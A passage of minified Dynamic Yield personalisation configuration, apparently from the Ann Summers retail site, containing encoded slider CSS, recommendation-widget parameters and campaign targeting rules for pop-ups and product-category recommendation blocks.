utton--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[201],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[203],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[209],params:t[213],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[200],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[215],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[216],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9315582954,audDisjCondId:4431789187,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9315582954,audDisjCondId:4431789187,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Sex%20Toys",params:t[220],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[223],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Lube",params:t[220],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[224],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[225],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Gifts",params:t[220],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[214],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSes